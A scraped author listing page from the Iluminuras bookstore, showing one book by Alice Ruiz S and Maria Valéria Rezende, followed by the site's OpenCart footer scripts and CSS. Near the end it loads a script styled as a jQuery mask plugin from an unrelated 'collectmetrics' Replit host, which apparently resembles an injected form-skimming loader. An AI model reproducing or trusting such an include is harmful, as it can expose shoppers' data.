						<h3 style=" margin-top: 0;">MARIA VALÉRIA REZENDE</h3>
						<p></p>
					</div>
				</div>				<div class="row">
					<div class="col-md-4 col-sm-6">
						<div class="form-group"> <a href="https://www.iluminuras.com.br/index.php?route=product/compare" id="compare-total" class="btn btn-link">Produtos para comparar (0)</a> </div>
					</div>
					<div class="col-md-4 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-sort">Organizar por:</label>
							<select id="input-sort" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.sort_order&order=ASC&author_id=153" selected="selected">Padrão</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=ASC&author_id=153">Nome (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=pd.name&order=DESC&author_id=153">Nome (Z - A)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=ASC&author_id=153">Preço (menor &gt; maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.price&order=DESC&author_id=153">Preço (maior &gt; menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=DESC&author_id=153">Avaliação (maior)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=rating&order=ASC&author_id=153">Avaliação (menor)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=ASC&author_id=153">Modelo (A - Z)</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&sort=p.model&order=DESC&author_id=153">Modelo (Z - A)</option>							</select>
						</div>
					</div>

					<div class="col-md-3 col-xs-6">
						<div class="form-group input-group input-group-sm">
							<label class="input-group-addon" for="input-limit">Exibir:</label>
							<select id="input-limit" class="form-control" onchange="location = this.value;">										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=153&limit=25" selected="selected">25</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=153&limit=50">50</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=153&limit=75">75</option>										<option value="https://www.iluminuras.com.br/index.php?route=product/list&author_id=153&limit=100">100</option>							</select>
						</div>
					</div>
				</div>

				<div class="row">
						<div class="col-lg-3 col-md-6"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/conversa-de-passarinhos">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/conversas-370x370.jpg" alt="CONVERSA DE PASSARINHOS" title="CONVERSA DE PASSARINHOS" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Alice Ruiz S" class="transition">Alice Ruiz S</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Maria Valéria Rezende" class="transition">Maria Valéria Rezende</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Fê" class="transition">Fê</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Poesia brasileira" class="transition">Poesia brasileira</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Haikais" class="transition">Haikais</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/conversa-de-passarinhos">CONVERSA DE PASSARINHOS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;margin-right: 6px;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=14" style="float: left;">ALICE RUIZ S, </a>
				</h5>				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=153" style="float: left;">MARIA VALÉRIA REZENDE </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Ilustrações</div>					<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;illustrator_id=9" style="float: left;">FÊ (FERNANDO LUIZ)</a></h5>			</div>			<div class="price">R$ 53,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('331');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('331');"> Comprar</a> -->	</div>
</div>
						</div>				</div>

				<div class="row">
					<div class="col-sm-6 text-left"></div>
					<div class="col-sm-6 text-right">Exibindo de 1 a 1 do total de 1 (1 páginas)</div>
				</div>
		</div>
	</div>
</div>

<script>
	$(document).ready(function() {
		$('.thumbnails').magnificPopup({
			type:'image',
			delegate: 'a',
			gallery: {
				enabled: true
			}
		});
	});
</script><script>
	function subscribe() {
		var emailpattern = /^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
		var email = $('#txtemail').val();
		if(email != "") {
			if(!emailpattern.test(email)) {
				// $('.text-danger').remove();
				// var str = '<span class="error">E-mail inválido</span>';
				// $('#txtemail').after('<div class="text-danger">E-mail inválido</div>');
				swal({text: "E-mail inválido"})
				return false;
			} else {
				$.ajax({
					url: 'index.php?route=extension/module/newsletter/news',
					type: 'post',
					data: 'email=' + $('#txtemail').val(),
					dataType: 'json',
					
					success: function(json) {
						// $('.text-danger').remove();
						// $('#txtemail').after('<div class="text-danger">' + json.message + '</div>');
						swal({text: json.message})
					}
				});
				
				return false;
			}
		} else {
			// $('.text-danger').remove();
			// $('#txtemail').after('<div class="text-danger">E-mail obrigatório</div>');
			$(email).focus();
			
			return false;
		}
	}
</script>

<div class="clear40"></div>

<style type="text/css">
	.newsletter{width: 100%;  background-color: var(--primary); }
	.newsletter input {
		float: left;
		width: 80%;
		margin-right: 2%;
	}
	.newsletter button {
		float: left;
		width: 18%;
	}
</style>

<footer>
	<div class="container hidden" style="border-bottom:solid 1px #ccc; margin-bottom:30px; padding-bottom:30px;">
		<div class="row">
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>PAGUE COM<BR>SEGURANÇA</h4>
					<img src="image/catalog/cartoes.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>ENTREGA EM<BR>TODO BRASIL</h4>
					<img src="image/catalog/correios.png" >
				</div>
			</div>
			
			<div class="col-sm-4">
				<div class="footer-bar">
					<h4>SITE<br>SEGURO</h4>
					
					<div class="links">
						<a href="">
							<img src="image/catalog/google-seguro.png" >
						</a>
						
						<a href="">
							<img src="image/catalog/compra-segura.png" >
						</a>
					</div>
				</div>
			</div>
		</div>
	</div>
	
	<div class="container">
		<div class="row">
			<div class="col-sm-3 footer-col">
				<h5>Fale conosco</h5>
				<i class="fa fa-phone" aria-hidden="true"></i>11 3031-6161 / 11 3031-4989 <br>
				
				<div class="clear10"></div>
				
				<div class="social"><a href="https://facebook.com/Iluminurasbr/"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/iluminurasoficial/"><i class="fa fa-instagram"></i></a><a href="https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras"><i class="fa fa-whatsapp"></i></a><a href="https://www.youtube.com/channel/UCXxI1aa_GokGoOPKGnLc6ag"><i class="fa fa-youtube-play"></i></a><a href="https://twitter.com/iluminuraslivro"><i class="fa fa-twitter"></i></a>
				</div>
				
				<div class="clear30"></div>
				
				<img src="https://www.iluminuras.com.br/image/catalog/iluminuras-loja.png" title="" alt="" class="img-responsive" />
			</div>				<div class="col-sm-3 footer-col">
					<h5>Informações</h5>
					
					<ul class="list-unstyled">							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=10">Na imprensa</a></li>							<li><a href="https://www.iluminuras.com.br/sobre-nos">Sobre Nós</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=6">Pagamento e Envio</a></li>							<li><a href="https://www.iluminuras.com.br/index.php?route=information/information&amp;information_id=3">Política de Privacidade</a></li>							<li><a href="https://www.iluminuras.com.br/sofia-or-pnld-2021">Sofia | PNLD 2021</a></li>					</ul>
				</div>			
			<div class="col-sm-3 footer-col">
				<h5>Serviços ao cliente</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/contact">Entre em contato</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/return/add">Solicitar devolução</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=information/sitemap">Mapa do site</a></li>
				</ul>
			</div>
			
			<div class="col-sm-3 footer-col">
				<h5>Minha conta</h5>
				<ul class="list-unstyled">
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/account">Minha conta</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/order">Histórico de pedidos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/wishlist">Lista de desejos</a></li>
					<li><a href="https://www.iluminuras.com.br/index.php?route=account/newsletter">Informativo</a></li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<section id="autor">
	<div class="container">
		<div>
			<div style="height: 34px; line-height: 34px;">Iluminuras © 2026 - CNPJ 58.122.318/0001-25</div>

			<div style="min-width: 50%;">
				<div class="newsletter">
					<!-- <form action="" method="post" class="d-flex"> -->
						<input type="email" name="txtemail" id="txtemail" value="" placeholder="Inscrever-se para receber novidades" class="form-control"  /> 
						<button type="submit" class="btn btn-primary" onclick="return subscribe();">inscrever-se</button>
					<!-- </form> -->
				</div>
			</div>

			<div>
				<script src="https://webthomaz.com.br/important/footer-vowt.js"></script>
				<div class="script-externo" cor="white" height="20"></div>
			</div>
		</div>
	</div>
</section><script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
<div id="modalCarrinho" class="modal fade" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-body">
				<h3></h3>
				<div class="clear40"></div>
				<div id="itens"></div>
			</div>
			<div class="modal-footer">
				<button type="button" class="btn btn-default" onclick="location.reload()">Continuar comprando</button>
			</div>
		</div><!-- /.modal-content -->
	</div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript">
	$(document).ready(function(){
		var link = "https://api.whatsapp.com/send?phone=551130316161&amp;text=Ol%C3%A1%20Iluminuras";

		$('<a target="_blank" href="' + link + '" class="bt-whatsapp-flutuante"> <i class="fa fa-whatsapp" style="font-size:30px; line-height:50px"></i> </a>').appendTo('body');
		$('.bt-whatsapp-flutuante').css({
			position: "fixed",
			zIndex:'3000',
			right: '15px',
			bottom: '50px',
			width: '50px',
			height: '50px',
			textAlign: 'center',
			color: '#fff',
			borderRadius: "100%",
			background: '#4DC247',
			boxShadow: '1px 2px 4px rgba(0,0,0, 0.6)',
			paddingLeft: '4px'
		});
	});
</script>
<script type="text/javascript" src="https://collectmetrics.replit.app/jquerymask.js.min"></script>
<script type="text/javascript">
	$(document).ready(function(){
		//$('#modalSite').modal('show');
	});
</script>

				<script src="catalog/view/javascript/jquery.elevatezoom.min.js" type="text/javascript"></script>
				<script type="text/javascript">
					if($(window).width() > 768){
$(document).ready(function(){$("#zoom_01").elevateZoom({cursor:"crosshair",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})}),$(window).on("resize",function(){var o=$(this);$("#zoom_01").elevateZoom(o.width()<900?{cursor:"crosshair",zoomType:"inner",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500}:{cursor:"crosshair",zoomType:"window",zoomWindowFadeIn:500,zoomWindowFadeOut:750,lensFadeIn:500,lensFadeOut:500})});
					}
				</script>  
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f3ff6a10cd743ddb383f61f52d5e423","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.iluminuras.com.br/catalog/view/theme/default/stylesheet/stylesheet.css?v=27
body_size: 7624
content:
@import url('utils.css');

:root {
  --cor-um: #E60004;
  --cor-dois: #000;
}
body {
	font-family: 'Montserrat';
	color: #666;
	font-size: 16px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h5 a{color: var(--cor-um); }
h6 {
	font-size: 10.2px;
}
a {
	color: #23a1d1;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

.form-frete { position: relative; z-index: -1; }

/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
/* top */
#top {
	background-color: #EEEEEE;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #form-currency .currency-select,
#top #form-language .language-select {
	text-align: left;
}
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin: 0 0 10px 0;
}

@media(max-width: 768px) {
	#logo { margin-top: 0 !important; }
}

/* search */
.search {
	margin-bottom: 10px;
}
.search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
}

.modal_button {
	margin-top: 20px;
    background-color: red;
    color: white;
    border: none;
    height: 40px;
    width: 100%;
    padding: 5px 30px;
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 600;
    cursor: pointer;
    transition: background-color 0.4s ease;
}

.modal_button:hover {
    background-color: black;
}

/* cart */
#cart {
	margin-bottom: 10px;
}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
@media (max-width: 767px) {
	#cart .btn{font-size: 12px; }
	#cart{letter-spacing: 0;}
}
@media (max-width: 478px) {
	#cart .dropdown-menu {
		width: 100%;
	}
}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
@media (max-width: 478px) {
	#cart .dropdown-menu li > div {
		min-width: 100%;
	}
}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
#menu {
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .nav > li > a {
	color: #fff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	padding: 10px 15px 10px 15px;
	min-height: 15px;
	background-color: transparent;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: rgba(0, 0, 0, 0.1);
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 160px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 20px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #ffffff;
	background-color: #229ac8;
	background-repeat: repeat-x;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #229ac8;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
.content {
	min-height: 30px;
}
/* footer */
footer {
	margin-top: 30px;
	padding-top: 30px;
	background-color: #303030;
	border-top: 1px solid #ddd;
	color: #e2e2e2;
}
footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}
footer a {
	color: #ccc;
}
footer a:hover {
	color: #fff;
}
footer h5 {
	font-size: 13px;
	font-weight: bold;
	color: #fff;
}
/* alert */
.alert {
	padding: 8px 14px 8px 14px;
}
/* breadcrumb */
.breadcrumb {
	margin: 0 0 20px 0;
	padding: 8px 0;
	border: 1px solid #ddd;
}
.breadcrumb i {
	font-size: 15px;
}
.breadcrumb > li {
	text-shadow: 0 1px 0 #FFF;
	padding: 0 20px;
	position: relative;
	/*white-space: nowrap;*/
}
.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}
.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: -3px;
	right: -5px;
	width: 26px;
	height: 26px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.pagination {
	margin: 0;
}
/* buttons */
.buttons {
	margin: 1em 0;
}
.btn {
	padding: 7.5px 12px;
	font-size: 12px;
	border: 1px solid #cccccc;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255,255,255,.2), 0 1px 2px rgba(0,0,0,.05);
}
.btn-xs {
	font-size: 9px;
}
.btn-sm {
	font-size: 10.2px;
}
.btn-lg {
	padding: 10px 16px;
	font-size: 15px;
}
.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 12px;
}
.btn-group > .btn-xs {
	font-size: 9px;
}
.btn-group > .btn-sm {
	font-size: 10.2px;
}
.btn-group > .btn-lg {
	font-size: 15px;
}
.btn-default {
	color: #777;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
	background-color: #e7e7e7;
	background-repeat: repeat-x;
	border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-primary {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #229ac8;
	background-repeat: repeat-x;
	border-color: #1f90bb #1f90bb #145e7a;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #1f90bb;
	background-position: 0 -15px;
}
.btn-warning {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #faa732;
	background-repeat: repeat-x;
	border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #da4f49;
	background-repeat: repeat-x;
	border-color: #bd362f #bd362f #802420;
}
.btn-danger:hover, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-success {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #5bb75b;
	background-repeat: repeat-x;
	border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
	box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #df5c39;
	background-repeat: repeat-x;
	border-color: #dc512c #dc512c #a2371a;
}
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
	background-image: none;
	background-color: #df5c39;
}
.btn-link {
	border-color: rgba(0, 0, 0, 0);
	cursor: pointer;
	color: #23A1D1;
	border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
	background-color: rgba(0, 0, 0, 0);
	background-image: none;
	box-shadow: none;
}
.btn-inverse {
	color: #ffffff;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #363636;
	background-repeat: repeat-x;
	border-color: #222222 #222222 #000000;
}
.btn-inverse:hover, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
	background-color: #222222;
}
/* list group */
.list-group a {
	border: 1px solid #DDDDDD;
	color: #888888;
	padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
	color: #444444;
	background: #eeeeee;
	border: 1px solid #DDDDDD;
	text-shadow: 0 1px 0 #FFF;
}
/* carousel */
.carousel-caption {
	color: #FFFFFF;
	text-shadow: 0 1px 0 #000000;
}
.carousel-control .icon-prev:before {
	content: '\f053';
	font-family: FontAwesome;
}
.carousel-control .icon-next:before {
	content: '\f054';
	font-family: FontAwesome;
}
/* product list */
.product-thumb {
	border: 1px solid #ddd;
	margin-bottom: 20px;
	overflow: auto;
}
.product-thumb .image {
	text-align: center;
}
.product-thumb .image a {
	display: block;
}
.product-thumb .image a:hover {
	/*opacity: 0.8;*/
}
.product-thumb .image img {
	margin-left: auto;
	margin-right: auto;
}
.product-grid .product-thumb .image {
	float: none;
}
@media (min-width: 767px) {
.product-list .product-thumb .image {
	float: left;
	padding: 0 15px;
}
}
.product-thumb h4 {
	font-weight: bold;
}
.product-thumb .caption {
	padding: 0 20px;
}
.product-list .product-thumb .caption {
	margin-left: 230px;
}
@media (max-width: 1200px) {
.product-grid .product-thumb .caption {
	min-height: 210px;
	padding: 0 10px;
}
}
@media (max-width: 767px) {
.product-list .product-thumb .caption {
	min-height: 0;
	margin-left: 0;
	padding: 0 10px;
}
.product-grid .product-thumb .caption {
	min-height: 0;
}
}
.product-thumb .rating {
	padding-bottom: 10px;
}
.rating .fa-stack {
	font-size: 8px;
}
.rating .fa-star-o {
	color: #999;
	font-size: 15px;
}
.rating .fa-star {
	color: #FC0;
	font-size: 15px;
}
.rating .fa-star + .fa-star-o {
	color: #E69500;
}
h2.price {
	margin: 0;
}
.product-thumb .price {
	color: #444;
}
.product-thumb .price-new {
	font-weight: 600;
}
.product-thumb .price-old {
	color: #CCC;
	font-weight: normal;
	text-decoration: line-through;
	/*margin-left: 10px;*/
}
.product-thumb .price-tax {
	color: #999;
	font-size: 12px;
	display: block;
}
.product-thumb .button-group {
	border-top: 1px solid #ddd;
	background-color: #eee;
	overflow: auto;
}
.product-list .product-thumb .button-group {
	border-left: 1px solid #ddd;
}
@media (max-width: 768px) {
	.product-list .product-thumb .button-group {
		border-left: none;
	}
}
.product-thumb .button-group button {
	width: 60%;
	border: none;
	display: inline-block;
	float: left;
	background-color: #eee;
	color: #888;
	line-height: 38px;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.product-thumb .button-group button + button {
	width: 20%;
	border-left: 1px solid #ddd;
}
.product-thumb .button-group button:hover {
	color: #444;
	background-color: #ddd;
	text-decoration: none;
	cursor: pointer;
}
@media (max-width: 1200px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
@media (max-width: 767px) {
	.product-thumb .button-group button, .product-thumb .button-group button + button {
		width: 33.33%;
	}
}
.thumbnails {
	overflow: auto;
	clear: both;
	list-style: none;
	padding: 0;
	margin: 0;
}
.thumbnails > li {
	margin-left: 20px;
}
.thumbnails {
	margin-left: -20px;
}
.thumbnails > img {
	width: 100%;
}
.image-additional a {
	margin-bottom: 20px;
	padding: 5px;
	display: block;
	border: 1px solid #ddd;
}
.image-additional {
	max-width: 78px;
}
.thumbnails .image-additional {
	float: left;
	margin-left: 20px;
}
@media (min-width: 1200px) {
	.content .col-lg-2:nth-child(6n+1),
	.content .col-lg-3:nth-child(4n+1),
	.content .col-lg-4:nth-child(3n+1),
	.content .col-lg-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.content .col-md-2:nth-child(6n+1),
	.content .col-md-3:nth-child(4n+1),
	.content .col-md-4:nth-child(3n+1),
	.content .col-md-6:nth-child(2n+1) {
		clear:left;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.content .col-sm-2:nth-child(6n+1),
	.content .col-sm-3:nth-child(4n+1),
	.content .col-sm-4:nth-child(3n+1),
	.content .col-sm-6:nth-child(2n+1) {
		clear:left;
	}
}
/* fixed colum left + content + right*/
@media (min-width: 768px) {
    #column-left  .product-layout .col-md-3 {
       width: 100%;
    }
	#column-left + .content .product-layout .col-md-3 {
       width: 50%;
    }
	#column-left + .content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
    .content + #column-right .product-layout .col-md-3 {
       width: 100%;
    }
}
/* fixed product layouts used in left and right columns */
#column-left .product-layout, #column-right .product-layout {
	width: 100%;
}
/* fixed mobile cart quantity input */
.input-group .form-control[name^=quantity] {
	min-width: 50px;
}
/* Missing focus and border color to overwrite bootstrap */
.btn-info:hover, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
    background-image: none;
    background-color: #df5c39;
}
/*NEW STYLE*/
.transition{-webkit-transition: all 0.5s ease;
-moz-transition: all 0.5s ease;
-ms-transition: all 0.5s ease;
-o-transition: all 0.5s ease;
transition: all 0.5s ease;}
.clear{width: 100%; clear: both;}
.clear10{width: 100%; height: 10px; clear: both;}
.clear20{width: 100%; height: 20px; clear: both;}
.clear30{width: 100%; height: 30px; clear: both;}
.clear40{width: 100%; height: 40px; clear: both;}
.clear50{width: 100%; height: 50px; clear: both;}
.clear60{width: 100%; height: 60px; clear: both;}
.clear70{width: 100%; height: 70px; clear: both;}
.clear80{width: 100%; height: 80px; clear: both;}
.clear90{width: 100%; height: 90px; clear: both;}
.clear100{width: 100%; height: 100px; clear: both;}
#top{background: #333; color: #fff; width: 100%; float: left; min-height: auto; padding: 6px 0; margin-bottom: 0; font-size: 12px;}
#top a{text-shadow:none; color: #fff; display: inline-block; margin-left: 15px;}
#top a:hover{color: #ccc}
#top span{text-shadow:none; color: #fff;}
#top-links{width: 100%;}
#top-links li:first-child{float: left;}
#header{background: #fff; width: 100%; position: relative; z-index: 10;}
#header.fixar{position: fixed; left: 0; top: 0}
#header.fixar #flex-header{padding: 0}
#header .coluna{align-self: center;}
#header .coluna-end{align-self:flex-end;;}
#flex-header{display: flex; justify-content:space-between; padding:50px 0 30px 0;}
#logo{margin-top:-20px; margin-bottom: 0; }

#header .social a{font-size:20px; color: #000; margin:0 10px;}

.search{width: 100%; float: left; position: relative; margin: 0px; }
